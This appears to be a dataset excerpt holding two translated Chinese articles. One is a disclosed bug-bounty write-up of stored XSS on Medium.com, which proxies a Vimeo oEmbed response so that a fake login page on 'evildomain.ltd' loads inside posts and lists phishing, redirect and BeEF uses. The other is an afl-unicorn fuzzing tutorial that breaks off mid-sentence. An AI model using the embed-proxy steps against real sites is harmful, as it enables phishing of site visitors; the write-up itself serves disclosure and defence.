text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

翻译自:<https://medium.com/@jonathanbouman/stored-xss-unvalidated-embed-at-medium-com-528b0d6d4982>

翻译:聂心明

你想参加私有众测?我很乐意邀请你,请联系我[email protected]

# 背景

在我的[上一篇文章](https://medium.com/@jonathanbouman/reflected-xss-at-philips-com-e48bf8f9cd3c)中,你可以了解到很多关于反射型xss的。下面的这个攻击就可以欺骗用户去访问一个准备好的url。

但是如果我们把我们的JavaScript代码放入页面里面的话,会发生什么呢?

影响会非常巨大;没有特殊的urls,也没有XSS

auditors打扰我的兴致。我们称之为存储型xss。你可能会记得,我们用这种攻击方式成功过一次;请看这篇[文章](https://medium.com/@jonathanbouman/persistent-xss-at-ah-nl-198fe7b4c781)

不断的搜索目标,这样才能帮助我们找到更多的漏洞。那么Medium.com?Woohoo!他们家也有很棒的[应急响应中心](https://me.dm/bounty-program)

我非常喜欢用这个平台写文章。它的设计整洁,没有广告,而且它非常棒。真心非常喜欢它。

我今天非常荣幸的登上了他们的名人堂

<https://medium.com/humans.txt>

# 识别目标

Medium所做的事情就是存储信息,然后再把这些信息分享出去。我们寻找一种方式把我们的代码放进文章里面,并且让他执行起来。所以我们来看看他们的故事编辑器。

这个编辑器支持多种类型的内容;纯文本,图像和媒体文件。

通过嵌入媒体文件,可以丰富你的故事。比如,加载外部的视频,展示你推特主页上的个人信息。你只需要在编辑器上点“+”,粘贴上url,再点一下回车,你就看到魔法的发生。这种魔法叫[oEmbed](https://en.wikipedia.org/wiki/OEmbed).

如果你有一个像Medium.com一样的平台,并且你想支持所有的类型。这就意味着你要手动操作白名单来限制外部的网站,同时还要保证插件的安全,适配插入的数据,和保持插件的拓展性。

这些事情都不是很容易的,但是,Medium.com把它做成了一个产品,[Embed.ly](https://docs.embed.ly/docs/faq)

Mmm,如果我们变成一个供应商,在里面放入恶意的代码呢?超棒,通过插入代码马上就可以在博文中注入代码。









让我们做一个假的登录页面来作为poc吧。

# Embed.ly是怎样工作的呢?

屏幕后面究竟发生了什么样的事情呢?首先,看一下它们的文档,看看他们支持什么样的[数据格式](http://oembed.com/)

所以,这就意味着,我们恶意网站中内容必须包含合适的oEmbed标签?想想如果网页中包含了oEmbed标签,那么这个标签中内容就是一个视频播发器,但是要如何无声的加载一个假的登录页面呢?

没有那么快的,朋友。假的登录页面页面会在目标网站上被渲染成为一个包含标题,描述,域名的盒子。下面是它的布局:

仅仅有权限的人才被允许嵌入它们的魔法。我听见你说:“好吧,那我就成为一个提供商吧”。但是不幸的是,想要申请成为一个提供商就意味着我们需要一点社会工程学的技巧。Medium.com是不允许通过这样的方式来找到漏洞的。

让我们打开Medium的编辑器,如果我们尝试插入 vimeo

video,看看浏览器做了什么事情。因为Vimeo在白名单中,所以这个视频应该可以被成功的插入,然后我们需要了解更多关于Embed.ly内部的工作原理。

oEmbed是怎样工作的呢?给你们看截图

重点关注的是Embed.ly给每一个嵌入的资源创建了一个mediaResourceId。这个mediaResourceId是url的MD5,这是一个明智的举动,可以让后端把结果缓存起来。如果有人已经引用过该资源,那么Embed.ly服务器马上就可以从缓存中把这个资源取出来。

Medium使用博文中的mediaResourceId去引用指定的资源,博文中不会存储相关的html数据。

所以,我们要前欺骗Embed.ly,让它给我们的钓鱼页面创建一个mediaResourceId。而且Embed.ly要通过mediaResourceId来在一个框架中显示我的钓鱼页面。

让我们看看,如果我们试图创建我们自己的mediaResourceId会发生什么

不成功。难道要添加一些 oEmbed或者Open Graph的标签才能把钓鱼页面以播放器的形式嵌入进博文吗?不走运的是,我尝试了几乎所有的方法,还是不行。

所以我必须想想其他的方法。

# 用Vimeo作为代理

通过截屏5,我们可以知道,Embed.ly可以嵌入来自Vimeo的视频,并且可以为视频加载视频播放器。

GET /widgets/media.html?src=https%3A%2F%2Fplayer.vimeo.com%2Fvideo%2F142424242%3Fapp_id%3D122963&dntp=1&url=https%3A%2F%2Fvimeo.com%2F142424242&image=https%3A%2F%2Fi.vimeocdn.com%2Fvideo%2F540139087_1280.jpg&key=b19fcc184b9711e1b4764040d3dc5c07&type=text%2Fhtml&schema=vimeo

解码后

GET /widgets/media.html?src=https://player.vimeo.com/video/142424242?app_id=122963&dntp=1&url=https://vimeo.com/142424242&image=https://i.vimeocdn.com/video/540139087_1280.jpg&key=b19fcc184b9711e1b4764040d3dc5c07&type=text/html&schema=vimeo

如果我们进行一次中间人攻击,并且假装自己是Vimeo的话,那么是否可以成功?这样我们就可以改变Vimeo的返回报文,来去加载我们自己的登录页面了。搜索指向vimeo的字符串`https://player.vimeo.com/video/142424242`,把它改成`https://evildomain.ltd/fakelogin`,这听起来不错。

# 中间人攻击

1. 快速搭建:打开你的php服务器,上传你的钓鱼页面(页面文件中包含一个设计好的假的登录页面),上传代理文件(miniProxy, 允许我们加载指定的外部链接,并且改变服务器返回的报文)

2. 在proxy.php的381行上面,也就是`//Parse the DOM`上面添加`$responseBody = str_replace("[player.vimeo.com/video/142424242](https://player.vimeo.com/video/142424242)", "https://evildomain.ltd/embedly/fakelogin.html", $responseBody);`

3. 创建一个新的Medium博文

4. 插入一个链接 `https://evildomain.ltd/embedly/proxy.php?[vimeo.com/142424242](https://vimeo.com/142424242)`

5. Medium.com将会请求 `https://evildomain.ltd/embedly/proxy.php?[vimeo.com/142424242](https://vimeo.com/142424242)`以获取到详细信息,我们向他们发送一个与Vimeo相同的报文,但是在播放器中只包含了我们的钓鱼页面。

6. 等待魔法的发生,我们的代码注入成功了

让我们重新加载这篇文章,看到假的登录页面已经被成功的加载

# 讨论 什么是协同漏洞披露CVD?

你可能还记得上一篇关于 [IKEA的文章](https://medium.com/@jonathanbouman/local-file-inclusion-at-ikea-com-e695ed64d82f);一起合作披露这一切会花费一些时间。今天我们在Medium.com遇到了相同的问题。

这个问题正在被讨论;在联系到他们的工程师之前,我收到了十一封电子邮件。当我们开始讨论的时候,我们迅速的找到最开始的bug,并且把它解决掉了,但是它们的缓存服务器里面还留着恶意的payload,。之后Medium清理了恶意的缓存。之后我公开了这篇文章。整个过程花了86天。

# 来自国家网络信息中心的新守则

在2018年10月4日,荷兰政府为cvd公开了一份新的守则。这个[新守则](https://www.ncsc.nl/binaries/content/documents/ncsc-en/current-topics/news/coordinated-vulnerability-disclosure-guideline-supports-organisations-with-their-cvd-policy/1/WEB_115207_Brochure%2BNCSC_EN_A4.pdf)修正了2013年发布的漏洞报告披露守则。他们把名字从漏洞报告披露守则改为有序漏洞披露。主要的原因是因为,他们想把主要的精力放在清晰的交流和互相的协作方面。

让漏洞报告者和技术工程师进行直接交流是cvd的初衷。作为最后的选项:完全披露,现在也在守则中有所提及

cvd的核心思想是减少漏洞,如果感觉修复流程持续的太久,那么漏洞可以被完全披露。对于报告方来说这种措施可以督促厂商修复漏洞。很自然的是,这种情况应该尽可能的被阻止。

想到IKEA那篇文章时,我觉得我应该试图去避免这种情况的发生。

从这篇报告中我学到一课,就是,虽然公司也有自己的cvd流程,但是我们也需要在解决漏洞的过程中保持耐心。

对于公司来说,让漏洞报告者更容易的接近工程师是非常重要的,这可以帮助漏洞工程师一起协作修复漏洞,并且可以及时更新报告内容。这也会互相节省大量的时间。

# 结论

我发现一种方式可以在博文中存储我自己的html和JavaScript代码,当受害者的浏览器访问到我发在Medium上的文章时,就会执行我存储在博文上的代码。我通过中间人攻击来操作oEmbed标签,从而达到在页面上存储恶意代码的效果。

我们注入的JavaScript只能运行在Medium.com的页面框架中,这就意味着虽然我们的JavaScript被注入到页面之中,但是我们不能访问Medium.com的cookie,或者操作父页面上的dom。这样的话,这个漏洞的危害程度进一步减小。

可是这个漏洞依然可以导致很多危害。一个普通的访客是不可能区分正常的登录页面和一个钓鱼页面的。

# 攻击的危害

1. 完美的钓鱼页面

2. 在用户输入他们的凭证之后,我可以把页面自动重定向到另一个页面,而不 会引起怀疑(通过使用top.location.href)

3. 用beef攻击访问者

4. 会造成点击劫持攻击

我还忘了哪些呢?请给我留言

# 解决方案

1. 改善oEmbed获取器的检查流程,禁止框架访问没有经过验证的源

2. 不要用框架

3. 检查缓存(这件事虽然很困难)

# 赏金

100元,在 humans.txt 被提及,还有一件Medium的文化衫 | 社区文章 |

## 前言

American Fuzzy

Lop(AFL)很棒。在命令行应用程序上快速进行的模糊测试分析是最好的选择。但是,如果通过命令行访问你想要模糊的东西的情况怎么样呢?很多时候你可以编写一个测试工具(或者可能使用

libFuzzer),但如果你想要模拟你想要模糊的代码部分,并得到 AFL 的所有基于 coverage 的优点呢?

例如,你可能想要从嵌入式系统中模糊解析函数,该系统通过 RF

接收输入并且不容易调试。也许你感兴趣的代码深藏在一个复杂、缓慢的程序中,你不能轻易地通过任何传统工具。

**我已经为 AFL 创建了一个新的 'Unicorn Mode' 工具来让你做到这一点** 。如果你可以模拟你对使用 Unicorn

引擎感兴趣的代码,你可以用 afl-unicorn 来 fuzz 它。所有源代码(以及一堆附加文档)都可以在 afl-unicorn [GitHub

页面](https://github.com/tigerpuma/Afl_unicorn)上找到。

## 如何获得它

克隆或从 GitHub 下载 afl-unicorn git repo 到 Linux 系统(我只在 Ubuntu 16.04 LTS

上测试过它)。之后,像普通方法一样构建和安装 AFL,然后进入 'unicorn_mode' 文件夹并以 root 身份运行

'build_unicorn_support.sh' 脚本。

cd /path/to/afl-unicorn

make

sudo make install

cd unicorn_mode

sudo ./build_unicorn_support.sh

## 如何运作

Unicorn Mode 通过实现 AFL 的 QEMU 模式用于 Unicorn Engine 的块边缘检测来工作。基本上,AFL

将使用来自任何模拟代码段的块覆盖信息来驱动其输入生成。整个想法围绕着基于 Unicorn 的测试工具的正确构造,如下图所示:

基于 Unicorn 的测试工具加载目标代码,设置初始状态,并加载 AFL

从磁盘变异的数据。然后,测试工具将模拟目标二进制代码,如果它检测到发生了崩溃或错误,则会抛出信号。

AFL会做所有正常的事情,但它实际上模糊了模拟的目标二进制代码!

Unicorn Mode 应该按照预期的方式使用 Unicorn 脚本或用任何标准 Unicorn 绑定(C / Python / Go /

Whatever)编写的应用程序,只要在一天结束时测试工具使用从补丁编译的 libunicorn.so 由 afl-unicorn 创建的 Unicorn

Engine 源代码。到目前为止,我只用 Python 测试了这个,所以如果你测试一下,请向repo提供反馈和/或补丁。

* 请注意,构建 afl-unicorn 将在本地系统上编译并安装修补版本的 Unicorn Engine v1.0.1。在构建 afl-unicorn 之前,您必须卸载任何现有的 Unicorn 二进制文件。与现成的 AFL 一样,afl-unicorn 仅支持 Linux。我只在 Ubuntu 16.04 LTS 上测试过它,但它应该可以在任何能够同时运行A FL 和 Unicorn 的操作系统上顺利运行。

* 注意:在加载模糊输入数据之前,必须至少模拟 1 条指令。这是 AFL 的 fork 服务器在 QEMU 模式下启动的工件。它可能可以修复一些更多的工作,但是现在只需模拟至少 1 条指令,如示例所示,不要担心它。下面的示例演示了如何轻松解决此限制。

## 使用例子

注意:这与 repo 中包含的 “简单示例” 相同。请在您自己的系统上使用它来查看它的运行情况。 repo 包含 main()的预构建 MIPS

二进制文件,在此处进行演示。

首先,让我们看一下我们将要模糊的代码。这只是一个简单的示例,它会以几种不同的方式轻松崩溃,但我已将其扩展到实际用例,并且它的工作方式完全符合预期。

/*

* Sample target file to test afl-unicorn fuzzing capabilities.

* This is a very trivial example that will crash pretty easily

* in several different exciting ways.

*

* Input is assumed to come from a buffer located at DATA_ADDRESS

* (0x00300000), so make sure that your Unicorn emulation of this

* puts user data there.

*

* Written by Nathan Voss <[email protected]>

*/

// Magic address where mutated data will be placed

#define DATA_ADDRESS 0x00300000

int main(void)

{

unsigned char* data_buf = (unsigned char*)DATA_ADDRESS;

if(data_buf[20] != 0)

{

// Cause an 'invalid read' crash if data[0..3] == '\x01\x02\x03\x04'

unsigned char invalid_read = *(unsigned char*)0x00000000;

}

else if(data_buf[0] > 0x10 && data_buf[0] < 0x20 && data_buf[1] > data_buf[2])

{

// Cause an 'invalid read' crash if (0x10 < data[0] < 0x20) and data[1] > data[2]

unsigned char invalid_read = *(unsigned char*)0x00000000;

}

else if(data_buf[9] == 0x00 && data_buf[10] != 0x00 && data_buf[11] == 0x00)

{

// Cause a crash if data[10] is not zero, but [9] and [11] are zero

unsigned char invalid_read = *(unsigned char*)0x00000000;

}

return 0;

}

请注意,这段代码本身就完全是举例的。它假设 'data_buf' 的数据神奇地位于地址

0x00300000。虽然这看起来很奇怪,但这类似于许多解析函数,它们假设它们会在固定地址的缓冲区中找到数据。在实际情况中,您需要对目标二进制文件进行逆向工程,以查找并确定要模拟和模糊的确切功能。在即将发布的博客文章中,我将介绍一些工具来简化提取和加载流程状态,但是现在您需要完成在Unicorn中启动和运行所有必需组件的工作。

**您的测试工具必须通过命令行中指定的文件将输入变为 mutate** 。这是允许 AFL

通过其正常接口改变输入的粘合剂。如果在仿真期间检测到崩溃情况,测试工具也必须强行自行崩溃,例如

emu_start()抛出异常。下面是一个示例测试工具,可以执行以下两个操作:

"""

Simple test harness for AFL's Unicorn Mode.

This loads the simple_target.bin binary (precompiled as MIPS code) into

Unicorn's memory map for emulation, places the specified input into

simple_target's buffer (hardcoded to be at 0x300000), and executes 'main()'.

If any crashes occur during emulation, this script throws a matching signal

to tell AFL that a crash occurred.

Run under AFL as follows:

$ cd <afl_path>/unicorn_mode/samples/simple/

$ ../../../afl-fuzz -U -m none -i ./sample_inputs -o ./output -- python simple_test_harness.py @@

"""

import argparse

import os

import signal

from unicorn import *

from unicorn.mips_const import *

# Path to the file containing the binary to emulate

BINARY_FILE = os.path.join(os.path.dirname(os.path.abspath(__file__)), 'simple_target.bin')

# Memory map for the code to be tested

CODE_ADDRESS = 0x00100000 # Arbitrary address where code to test will be loaded

CODE_SIZE_MAX = 0x00010000 # Max size for the code (64kb)

STACK_ADDRESS = 0x00200000 # Address of the stack (arbitrarily chosen)

STACK_SIZE = 0x00010000 # Size of the stack (arbitrarily chosen)

DATA_ADDRESS = 0x00300000 # Address where mutated data will be placed

DATA_SIZE_MAX = 0x00010000 # Maximum allowable size of mutated data

try:

# If Capstone is installed then we'll dump disassembly, otherwise just dump the binary.

from capstone import *

cs = Cs(CS_ARCH_MIPS, CS_MODE_MIPS32 + CS_MODE_BIG_ENDIAN)

def unicorn_debug_instruction(uc, address, size, user_data):

mem = uc.mem_read(address, size)

for (cs_address, cs_size, cs_mnemonic, cs_opstr) in cs.disasm_lite(bytes(mem), size):

print(" Instr: {:#016x}:\t{}\t{}".format(address, cs_mnemonic, cs_opstr))

except ImportError:

def unicorn_debug_instruction(uc, address, size, user_data):

print(" Instr: addr=0x{0:016x}, size=0x{1:016x}".format(address, size))

def unicorn_debug_block(uc, address, size, user_data):

print("Basic Block: addr=0x{0:016x}, size=0x{1:016x}".format(address, size))

def unicorn_debug_mem_access(uc, access, address, size, value, user_data):

if access == UC_MEM_WRITE:

print(" >>> Write: addr=0x{0:016x} size={1} data=0x{2:016x}".format(address, size, value))

else:

print(" >>> Read: addr=0x{0:016x} size={1}".format(address, size))

def unicorn_debug_mem_invalid_access(uc, access, address, size, value, user_data):

if access == UC_MEM_WRITE_UNMAPPED:

print(" >>> INVALID Write: addr=0x{0:016x} size={1} data=0x{2:016x}".format(address, size, value))

else:

print(" >>> INVALID Read: addr=0x{0:016x} size={1}".format(address, size))

def force_crash(uc_error):

# This function should be called to indicate to AFL that a crash occurred during emulation.

# Pass in the exception received from Uc.emu_start()

mem_errors = [

UC_ERR_READ_UNMAPPED, UC_ERR_READ_PROT, UC_ERR_READ_UNALIGNED,

UC_ERR_WRITE_UNMAPPED, UC_ERR_WRITE_PROT, UC_ERR_WRITE_UNALIGNED,

UC_ERR_FETCH_UNMAPPED, UC_ERR_FETCH_PROT, UC_ERR_FETCH_UNALIGNED,

]

if uc_error.errno in mem_errors:

# Memory error - throw SIGSEGV

os.kill(os.getpid(), signal.SIGSEGV)

elif uc_error.errno == UC_ERR_INSN_INVALID:

# Invalid instruction - throw SIGILL

os.kill(os.getpid(), signal.SIGILL)

else:

# Not sure what happened - throw SIGABRT

os.kill(os.getpid(), signal.SIGABRT)

def main():

parser = argparse.ArgumentParser(description="Test harness for simple_target.bin")

parser.add_argument('input_file', type=str, help="Path to the file containing the mutated input to load")

parser.add_argument('-d', '--debug', default=False, action="store_true", help="Enables debug tracing")

args = parser.parse_args()

# Instantiate a MIPS32 big endian Unicorn Engine instance

uc = Uc(UC_ARCH_MIPS, UC_MODE_MIPS32 + UC_MODE_BIG_ENDIAN)

if args.debug:

uc.hook_add(UC_HOOK_BLOCK, unicorn_debug_block)

uc.hook_add(UC_HOOK_CODE, unicorn_debug_instruction)

uc.hook_add(UC_HOOK_MEM_WRITE | UC_HOOK_MEM_READ, unicorn_debug_mem_access)

uc.hook_add(UC_HOOK_MEM_WRITE_UNMAPPED | UC_HOOK_MEM_READ_INVALID, unicorn_debug_mem_invalid_access)

#--------------------------------------------------- # Load the binary to emulate and map it into memory

print("Loading data input from {}".format(args.input_file))

binary_file = open(BINARY_FILE, 'rb')

binary_code = binary_file.read()

binary_file.close()

# Apply constraints to the mutated input

if len(binary_code) > CODE_SIZE_MAX:

print("Binary code is too large (> {} bytes)".format(CODE_SIZE_MAX))

return

# Write the mutated command into the data buffer

uc.mem_map(CODE_ADDRESS, CODE_SIZE_MAX)

uc.mem_write(CODE_ADDRESS, binary_code)

# Set the program counter to the start of the code

start_address = CODE_ADDRESS # Address of entry point of main()

end_address = CODE_ADDRESS + 0xf4 # Address of last instruction in main()

uc.reg_write(UC_MIPS_REG_PC, start_address)

#----------------- # Setup the stack

uc.mem_map(STACK_ADDRESS, STACK_SIZE)

uc.reg_write(UC_MIPS_REG_SP, STACK_ADDRESS + STACK_SIZE)

#----------------------------------------------------- # Emulate 1 instruction to kick off AFL's fork server

# THIS MUST BE DONE BEFORE LOADING USER DATA!

# If this isn't done every single run, the AFL fork server

# will not be started appropriately and you'll get erratic results!

# It doesn't matter what this returns with, it just has to execute at

# least one instruction in order to get the fork server started.

# Execute 1 instruction just to startup the forkserver

print("Starting the AFL forkserver by executing 1 instruction")

try:

uc.emu_start(uc.reg_read(UC_MIPS_REG_PC), 0, 0, count=1)

except UcError as e:

print("ERROR: Failed to execute a single instruction (error: {})!".format(e))

return

#----------------------------------------------- # Load the mutated input and map it into memory

# Load the mutated input from disk

print("Loading data input from {}".format(args.input_file))

input_file = open(args.input_file, 'rb')

input = input_file.read()

input_file.close()

# Apply constraints to the mutated input

if len(input) > DATA_SIZE_MAX:

print("Test input is too long (> {} bytes)".format(DATA_SIZE_MAX))

return

# Write the mutated command into the data buffer

uc.mem_map(DATA_ADDRESS, DATA_SIZE_MAX)

uc.mem_write(DATA_ADDRESS, input)

#------------------------------------------------------------ # Emulate the code, allowing it to process the mutated input

print("Executing until a crash or execution reaches 0x{0:016x}".format(end_address))

try:

result = uc.emu_start(uc.reg_read(UC_MIPS_REG_PC), end_address, timeout=0, count=0)

except UcError as e:

print("Execution failed with error: {}".format(e))

force_crash(e)

print("Done.")

if __name__ == "__main__":

main()

创建一些测试输入并自行运行测试工具,以验证它是否按预期模拟代码(和崩溃)。现在测试工具已启动并运行,创建一些示例输入并在 afl-fuzz

下运行,如下所示。

确保添加 '-U' 参数以指定 Unicorn Mode,我建议将内存限制参数('-m')设置为 'none',因为运行 Unicorn

脚本可能需要相当多的 RAM。遵循正常的 AFL 惯例,将包含文件路径的参数替换为使用 '@@' 进行模糊处理(有关详细信息,请参阅AFL的自述文件)

afl-fuzz -U -m none -i /path/to/sample/inputs -o /path/to/results

-- python simple_test_harness.py @@

如果一切按计划进行,AFL 将启动并很快找到一些崩溃点。

然后,您可以手动通过测试工具运行崩溃输入(在results / crashes /目录中找到),以了解有关崩溃原因的更多信息。我建议保留 Unicorn

测试工具的第二个副本,并根据需要进行修改以调试仿真中的崩溃。例如,您可以打开指令跟踪,使用 Capstone 进行反汇编,在关键点转储寄存器等。

一旦您认为自己有一个有效的崩溃,就需要找到一种方法将其传递给仿真之外的实际程序,并验证崩溃是否适用于实际物理系统。

**值得注意的是,整体模糊测速度和性能在很大程度上取决于测试线束的速度** 。基于 Python 的大型复杂测试工具的运行速度比紧密优化的基于 C

